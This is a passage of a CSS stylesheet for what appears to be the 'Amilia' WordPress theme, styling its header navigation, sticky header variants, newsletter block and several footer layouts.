        font-size: 28px;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-item > a {
        color: #fff;
        background: #77797d;
    }

    #cshero-header-navigation ul#menu-main-menu > li li a {
        padding: 15px 9px 15px 27px;
    }

    #cshero-header-navigation ul#menu-main-menu > li li li a {
        padding-left: 45px;
    }

    #cshero-header-navigation ul#menu-main-menu ul {
        background: #fff;
        box-shadow: none;
        position: relative;
        margin: 0;
        padding: 0;
        display: none;
        width: 100% !important;
        padding: 6px 0 5px 20px;
    }

    #cshero-header-navigation ul#menu-main-menu ul li {
        position: relative;
        list-style: none;
        border-top: 1px solid #dfe2e3;
    }

    #cshero-header-navigation ul#menu-main-menu ul li:first-child {
        border-top: none;
    }

    #cshero-header-navigation ul#menu-main-menu ul li a {
        font-size: 14px;
        line-height: 22px;
        color: #7f7f7f;
        padding: 10px 10px 10px 0 !important;
        display: block;
    }

    #cshero-header-navigation ul#menu-main-menu ul li a:hover {
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        padding-left: 15px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li.menu-item-has-children a {
        padding-left: 45px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu {
        margin-left: 25px;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
        width: auto !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu a {
        padding-left: 0 !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu a:hover {
        padding-left: 15px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul.submenu-open {
        display: block;
    }

    #cshero-header-navigation ul#menu-main-menu .multicolumn > li > a {
        text-transform: uppercase;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-weight: 300;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-2 {
        margin-left: -20px;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget {
        margin: 0 !important;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget li:last-child {
        padding-bottom: 0;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget ul.contact-list {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
        background: #c6c7c9 !important;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget ul.contact-list li {
        margin-bottom: 0;
        border: none !important;
    }
}

.admin-bar #cshero-header.header-fixed-page {
    top: 32px;
}

@media screen and (max-width: 782px) {
    .admin-bar #cshero-header.header-fixed-page {
        top: 46px;
    }
}

#cshero-header { /* Padding item from Theme Option */
}

#cshero-header.header-fixed-page {
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background: #fff;
}

.menu-main-menu > li > a i, .menu-main-menu > li > a:visited i {
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
    line-height: 40px;
    text-align: center;
    -webkit-transition: padding 0.4s ease 0s;
    -khtml-transition: padding 0.4s ease 0s;
    -moz-transition: padding 0.4s ease 0s;
    -ms-transition: padding 0.4s ease 0s;
    -o-transition: padding 0.4s ease 0s;
    transition: padding 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-logo-wrap {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 120px;
}

.amilia-logo {
    display: block;
    padding-bottom: 15px;
    padding-left: 45px;
    padding-top: 81px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Header 1,2 */
}

.amilia-logo img {
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-1 .amilia-logo-wrap .amilia-logo, .amilia-header-2 .amilia-logo-wrap .amilia-logo {
    background: #fff;
}

.amilia-header-1 .amilia-logo-wrap .amilia-logo, .amilia-header-2 .amilia-logo-wrap .amilia-logo {
    padding: 35px 15px 36px 0;
}

.amilia-header-1 .menu-main-menu > li > a, .amilia-header-2 .menu-main-menu > li > a, .amilia-header-1 .menu-main-menu > li > a:visited, .amilia-header-2 .menu-main-menu > li > a:visited {
    background: #fff;
    padding: 37px 20px 38px;
    text-align: right;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-1 .menu-main-menu > li > a i, .amilia-header-2 .menu-main-menu > li > a i, .amilia-header-1 .menu-main-menu > li > a:visited i, .amilia-header-2 .menu-main-menu > li > a:visited i {
    display: none;
}

.amilia-header-1 .menu-main-menu > li > a:hover, .amilia-header-2 .menu-main-menu > li > a:hover, .amilia-header-1 .menu-main-menu > li > a:visited:hover, .amilia-header-2 .menu-main-menu > li > a:visited:hover, .amilia-header-1 .menu-main-menu > li > a:focus, .amilia-header-2 .menu-main-menu > li > a:focus, .amilia-header-1 .menu-main-menu > li > a:visited:focus, .amilia-header-2 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-1 .sb-icon-search, .amilia-header-2 .sb-icon-search {
    width: 86px;
}

.amilia-header-1 .sb-icon-search i, .amilia-header-2 .sb-icon-search i {
    margin: 25px 20px 24px;
    padding: 12px;
}

.amilia-header-1 .widget_searchform_content.active, .amilia-header-2 .widget_searchform_content.active {
    top: 105px;
    display: block;
}

.page-has-header1 .amilia-header-1 { /* Header 3, 5 */
}

.page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:visited, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:visited {
    background: #fff;
    border-bottom: 3px solid #fed918;
    padding-bottom: 35px;
}

.page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:visited:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:visited:hover {
    background: #fed918;
}

@media screen and (min-width: 992px) {
    .amilia-header-3.affix-top#cshero-header {
        background: transparent;
    }
}

.amilia-header-3, .amilia-header-5 { /* Header 4 */
}

.amilia-header-3 .sb-icon-search, .amilia-header-5 .sb-icon-search {
    height: 120px;
    width: 120px;
    -webkit-transition: height 0.4s ease 0s;
    -khtml-transition: height 0.4s ease 0s;
    -moz-transition: height 0.4s ease 0s;
    -ms-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-3 .sb-icon-search i, .amilia-header-5 .sb-icon-search i {
    margin-bottom: 40px;
    margin-left: 35px;
    margin-top: 34px;
}

.amilia-header-3 .widget_searchform_content.active, .amilia-header-5 .widget_searchform_content.active {
    top: 130px;
    display: block;
}

.amilia-header-3 .menu-main-menu > li > a, .amilia-header-5 .menu-main-menu > li > a, .amilia-header-3 .menu-main-menu > li > a:visited, .amilia-header-5 .menu-main-menu > li > a:visited {
    background: #fff;
    border-left: 1px solid #e3e3e3;
    padding: 85px 15px 15px;
    text-align: right;
    min-width: 120px;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-3 .menu-main-menu > li > a i, .amilia-header-5 .menu-main-menu > li > a i, .amilia-header-3 .menu-main-menu > li > a:visited i, .amilia-header-5 .menu-main-menu > li > a:visited i {
    left: 36px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    position: absolute;
    top: 33px;
    -webkit-transform: scale(1, 1);
    -khtml-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -khtml-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -moz-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -ms-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -o-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-3 .menu-main-menu > li > a:hover, .amilia-header-5 .menu-main-menu > li > a:hover, .amilia-header-3 .menu-main-menu > li > a:visited:hover, .amilia-header-5 .menu-main-menu > li > a:visited:hover, .amilia-header-3 .menu-main-menu > li > a:focus, .amilia-header-5 .menu-main-menu > li > a:focus, .amilia-header-3 .menu-main-menu > li > a:visited:focus, .amilia-header-5 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-3 .menu-main-menu > li > a:hover i, .amilia-header-5 .menu-main-menu > li > a:hover i, .amilia-header-3 .menu-main-menu > li > a:visited:hover i, .amilia-header-5 .menu-main-menu > li > a:visited:hover i, .amilia-header-3 .menu-main-menu > li > a:focus i, .amilia-header-5 .menu-main-menu > li > a:focus i, .amilia-header-3 .menu-main-menu > li > a:visited:focus i, .amilia-header-5 .menu-main-menu > li > a:visited:focus i {
    color: #565a60;
    border-color: #70747a;
}

.amilia-header-3 .menu-main-menu > li:first-child a, .amilia-header-5 .menu-main-menu > li:first-child a {
    border: none;
}

.amilia-header-3 .sb-icon-search, .amilia-header-5 .sb-icon-search {
    border-left: 1px solid #e3e3e3;
}

.amilia-header-3 .sb-icon-search i, .amilia-header-5 .sb-icon-search i {
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    height: 46px;
    width: 46px;
    line-height: 42px;
}

.amilia-header-4 { /* Header Below */
}

.amilia-header-4 .amilia-logo-wrap .amilia-logo {
    padding: 41px 0 15px 45px;
}

.amilia-header-4 .menu-main-menu > li > a, .amilia-header-4 .menu-main-menu > li > a:visited {
    background: #fff;
    padding: 45px 15px 15px 35px;
    text-align: right;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-4 .menu-main-menu > li > a i, .amilia-header-4 .menu-main-menu > li > a:visited i {
    display: none;
}

.amilia-header-4 .menu-main-menu > li > a:hover, .amilia-header-4 .menu-main-menu > li > a:visited:hover, .amilia-header-4 .menu-main-menu > li > a:focus, .amilia-header-4 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-4 .sb-icon-search {
    width: 86px;
}

.amilia-header-4 .sb-icon-search i {
    margin: 34px 20px 0;
    padding: 12px;
}

.amilia-header-4 .widget_searchform_content.active {
    top: 90px;
    display: block;
}

.atop-primary-menu #cshero-header .header-fixed-page, .atop-primary-menu #cshero-header.cshero-main-header {
    position: relative;
    top: 0px !important;
}

.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
    width: 100%;
    z-index: 9999;
    background: #fff;
    box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.2);
}

.admin-bar.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
    top: 32px !important; /* When have affix class */
}

@media screen and (max-width: 782px) {
    .admin-bar.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
        top: 46px !important;
    }
}

@media screen and (max-width: 991px) {
    #cshero-header.amilia-header-1 .amilia-logo, #cshero-header.amilia-header-2 .amilia-logo {
        padding-bottom: 18px;
        padding-top: 18px;
        -webkit-transition: all 0.4s ease 0s;
        -khtml-transition: all 0.4s ease 0s;
        -moz-transition: all 0.4s ease 0s;
        -ms-transition: all 0.4s ease 0s;
        -o-transition: all 0.4s ease 0s;
        transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

#cshero-header.affix {
    -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15); /* BACKGROUND GRADIENT *//* BOX SIZING */
}

#cshero-header.affix .amilia-logo {
    padding-bottom: 16px;
    padding-top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .menu-main-menu > li > a, #cshero-header.affix .menu-main-menu > li > a:visited {
    padding: 25px 15px 15px;
    -webkit-transition: padding 0.4s ease 0s;
    -khtml-transition: padding 0.4s ease 0s;
    -moz-transition: padding 0.4s ease 0s;
    -ms-transition: padding 0.4s ease 0s;
    -o-transition: padding 0.4s ease 0s;
    transition: padding 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .menu-main-menu > li > a i, #cshero-header.affix .menu-main-menu > li > a:visited i {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0, 0);
    -khtml-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    transition: opacity 0.3s ease 0s, transform 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .widget_cart_search_wrap .sb-icon-search {
    height: 60px;
    -webkit-transition: height 0.4s ease 0s;
    -khtml-transition: height 0.4s ease 0s;
    -moz-transition: height 0.4s ease 0s;
    -ms-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .widget_cart_search_wrap .sb-icon-search i {
    border-color: rgba(0, 0, 0, 0);
    height: 46px;
    margin-bottom: 7px;
    margin-top: 7px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -khtml-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -moz-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -ms-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -o-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 46px;
}

#cshero-header.affix .widget_searchform_content.active {
    top: 70px; /* Header 2 */
}

#cshero-header.affix.amilia-header-1 .amilia-logo, #cshero-header.affix.amilia-header-2 .amilia-logo {
    padding-bottom: 18px;
    padding-top: 18px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-2 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-1 .menu-main-menu > li > a:visited, #cshero-header.affix.amilia-header-2 .menu-main-menu > li > a:visited {
    padding: 20px;
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li { /* Header 4 */
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-1 .menu-main-menu > li > a:visited {
    padding-bottom: 17px;
}

#cshero-header.affix.amilia-header-4 .amilia-logo {
    padding-bottom: 16px;
    padding-top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix.amilia-header-4 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-4 .menu-main-menu > li > a:visited {
    padding: 20px;
}

@media screen and (min-width: 992px) {
    .amilia-header-sticky.page-has-header1 .page-title, .amilia-header-sticky .page-has-header2 .page-title {
        padding-top: 95px;
    }

    .amilia-header-sticky.page-has-header4 .page-title {
        padding-top: 80px;
    }
}

body .page-title.affix-indent {
    padding-top: 60px;
    -webkit-transition: padding-top 0.4s ease 0s;
    -khtml-transition: padding-top 0.4s ease 0s;
    -moz-transition: padding-top 0.4s ease 0s;
    -ms-transition: padding-top 0.4s ease 0s;
    -o-transition: padding-top 0.4s ease 0s;
    transition: padding-top 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* End */
}

.title-lines-container {
    overflow: hidden;
}

.title-lines-container .nl-icon-container-bg {
    background-color: rgba(254, 217, 24, 0.5);
    float: left;
    left: 0;
    padding-top: 45px;
    position: absolute;
    top: 0;
    width: 85px;
}

.title-lines-container .nl-icon-container {
    background-color: #fed918;
    height: 85px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding: 19px;
    text-align: center;
    width: 85px;
}

.title-lines-container .main-menu-icon {
    padding-bottom: 14px;
    padding-top: 10px;
    border-radius: 50%;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
    margin: 0;
    border: 2px solid #414146;
    color: #414146;
}

.title-lines-container .nl-main-container-bg {
    background-color: #dfdfdf;
    padding-top: 45px;
    margin-left: 85px;
}

.title-lines-container .nl-main-container {
    background-color: #565a60;
}

.title-lines-container .widget {
    margin: 0;
}

.title-lines-container h3.wg-title {
    display: inline-block;
    margin: 0;
    color: #fff;
    float: left;
    font-size: 24px;
    font-weight: 300;
    height: 85px;
    line-height: 1;
    padding-bottom: 7px;
    padding-left: 30px;
    padding-top: 30px;
}

.title-lines-container .widget_newsletterwidget .wg-title {
    background-color: transparent;
    font-size: 24px !important;
}

.title-lines-container form {
    border: medium none;
    float: right;
    height: 85px;
    margin: 0;
    padding: 0;
}

.title-lines-container form p {
    margin: 0;
    display: inline-block;
    float: left;
}

.title-lines-container form .newsletter-email {
    border: medium none;
    float: left;
    font-size: 14px;
    height: 65px;
    line-height: 18px !important;
    padding-left: 15px;
    padding-top: 35px;
    width: 200px;
    border-radius: 0;
    background-color: #fff;
}

.title-lines-container form .newsletter-submit {
    background-color: #fed918;
    border: medium none;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 18px;
    height: 85px;
    line-height: 18px;
    padding: 35px 35px 36px;
    border-radius: 0;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.title-lines-container form .newsletter-submit:hover, .title-lines-container form .newsletter-submit:focus {
    background: #4b4e53;
    color: #fff;
}

.nl-container {
    position: relative;
}

.nl-lines:before {
    content: "";
    display: block;
    width: 300%;
    height: 40px;
    background: #dfdfdf;
    position: absolute;
    top: 0;
    left: -300%;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    height: 130px;
}

.nl-lines:after {
    content: "";
    display: block;
    width: 3000%;
    height: 85px;
    background: #565a60;
    position: absolute;
    top: 45px;
    left: 0;
    z-index: -1;
}

@media screen and (max-width: 992px) {
    .title-lines-container .nl-icon-container-bg {
        display: none;
    }

    .title-lines-container .nl-main-container-bg {
        margin-left: 0;
    }
}

@media screen and (max-width: 640px) {
    .title-lines-container h3.wg-title {
        display: none;
    }
}

@media screen and (max-width: 380px) {
    /* Footer widget area
------------------------------*/
    .title-lines-container form .newsletter-submit {
        padding-left: 5px;
        padding-right: 5px;
    }
}

.main-footer-wrap {
    padding-top: 80px;
}

.title-lines-container {
    overflow: hidden;
}

.logo-text-container {
    color: #414146;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 24px;
    font-weight: 300;
    line-height: 40px;
    padding: 25px 25px 0;
}

@media screen and (max-width: 1024px) {
    .logo-text-container {
        font-size: 18px;
        line-height: 24px;
        padding-top: 40px;
    }
}

.logo-row-footer-2 {
    background-color: #fed918;
    margin-right: -30px;
    /* Footer 1
------------------------------*/
}

.footer-grey-bg {
    background-color: #dfdfdf;
}

footer .amilia-logo {
    display: block;
    height: 120px;
    padding-bottom: 15px;
    padding-left: 45px;
    padding-top: 81px;
}

.cms-footer-wrapper .widget {
    overflow: visible;
}

.cms-footer-wrapper h3.wg-title {
    background: #fed918;
    color: #414146;
    display: inline-block;
    font-size: 21px !important;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
    padding: 25px;
    height: 68px;
    float: none;
}

.cms-footer-wrapper .col-md-4:last-child h3.wg-title {
    display: block;
    width: 100%;
    position: relative;
}

.cms-footer-wrapper .col-md-4:last-child h3.wg-title:after {
    height: 68px;
    background-color: #fed918;
    position: absolute;
    width: 10000px;
    left: 100%;
    top: 0;
    display: block;
    content: '';
}

.cms-footer-wrapper .widget_cs_social_widget {
    background-color: #fed918;
    margin-right: -30px;
    padding: 35px;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li {
    margin: 0 3px 0 0;
    padding: 0;
    display: inline-block;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li a {
    line-height: 1;
    font-size: 18px;
    padding: 0;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li a:hover i {
    background-color: #4b4e53;
    border-color: #4b4e53;
    color: #fff;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social i {
    display: block;
    font-size: 18px;
    font-weight: 100 !important;
    height: 46px;
    padding: 12px;
    width: 46px;
    border-radius: 50%;
    border: 2px solid #414146;
    color: #414146;
    border-radius: 50%;
    text-align: center;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.main-color-bg {
    background-color: #565a60;
    position: relative;
}

.contact-bg-after:after {
    background: #565a60;
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
}

.contact-list-footer {
    padding: 15px !important;
}

@media screen and (max-width: 1024px) {
    .contact-list-footer {
        padding: 10px 0px 10px 10px !important;
    }
}

.contact-list-footer .contact-list-item {
    position: relative;
    z-index: 3;
    margin: 0;
}

.contact-list-footer .contact-icon-container {
    position: absolute;
    top: 0;
    left: 0;
}

.contact-list-footer .contact-icon-container span {
    border: none;
    color: #fff;
    font-size: 22px;
    border-radius: 50%;
    display: block;
    font-weight: 100 !important;
    height: 46px;
    padding: 12px;
    width: 46px;
}

.contact-list-footer .contact-text-container {
    min-height: 46px;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-left: 50px;
    padding-top: 12px;
    color: #fff;
}

.contact-list-footer .contact-text-container a {
    color: #fff;
}

.contact-list-footer .contact-text-container a:hover {
    color: #4b4e53 !important;
}

.mask-main-color-bg {
    background-color: rgba(254, 217, 24, 0.5);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.mask-main-color-bg:before {
    background-color: rgba(254, 217, 24, 0.5);
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
    z-index: 2;
}

.google-map-container-footer {
    /* Footer 2
------------------------------*/
}

.google-map-container-footer .info-content h5 {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 1.4em;
    font-weight: 300;
    letter-spacing: normal;
    line-height: 27px;
    margin: 21px 0 19px;
}

.cms-footer-layout2-wrap {
    /* Footer 3
------------------------------*/
}

.cms-footer-layout2-wrap .amilia-logo-wrap {
    float: left;
}

.cms-footer-layout2-wrap .wg-title {
    display: block !important;
    margin-right: -30px !important;
}

.cms-footer-layout2-wrap .mask-main-color-bg, .cms-footer-layout2-wrap .mask-main-color-bg:before {
    background: transparent;
}

.cms-footer-layout2-wrap .footer-copyright-container .mask-footer-copyright-container {
    background: transparent;
}

.cms-footer-layout2-wrap .footer-copyright-container .mask-footer-copyright-container:before {
    background: transparent;
}

.cms-footer-layout3-wrap {
    /* Footer 4
------------------------------*/
}

.cms-footer-layout3-wrap .amilia-logo-wrap {
    float: left;
}

.cms-footer-layout3-wrap .wg-title {
    display: block !important;
    margin-right: -30px !important;
}

.cms-footer-layout4-wrap {
    /* Copyright
------------------------------*/
}

.cms-footer-layout4-wrap .wg-title {
    display: none !important;
}

.cms-footer-layout4-wrap .footer-grey-bg {
    background: #636a71;
}

.cms-footer-layout4-wrap .footer-grey-bg .col-md-4 {
    padding-top: 60px;
    padding-bottom: 60px;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer-icon {
    color: #fff;
    font-size: 32px;
    line-height: 1;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer4-title-container {
    color: #e3e3e3;
    margin-bottom: 5px;
    margin-top: 18px;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer4-text-container {
    color: #adb1b4;
}

.cms-footer-layout4-wrap .footer-grey-bg a {
    color: #adb1b4;
}

.cms-footer-layout4-wrap .footer-grey-bg a:hover {
    color: #ffb928;
}

@media screen and (max-width: 991px) {
    .cms-footer-layout4-wrap .footer-grey-bg .col-md-4 {
        padding-top: 35px;
        padding-bottom: 35px;
    }
}

.cms-footer-layout4-wrap .copyright-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
}

.cms-footer-layout4-wrap .copyright-container .col-md-4 {
    padding-top: 0;
    padding-bottom: 0;
}

.cms-footer-layout4-wrap .mask-main-color-bg, .cms-footer-layout4-wrap .mask-main-color-bg:before {
    background: transparent;
}

.cms-footer-layout4-wrap .footer-copyright-container .mask-footer-copyright-container {
    background: transparent;
}

.cms-footer-layout4-wrap .footer-copyright-container .mask-footer-copyright-container:before {
    background: transparent;
}

.copyright-container {
    background-color: #27282a;
    margin-top: -116px;
    padding-top: 116px;
}

.footer-menu-container {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

#footer-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

#footer-menu li {
    display: inline-block;
    margin: 0;
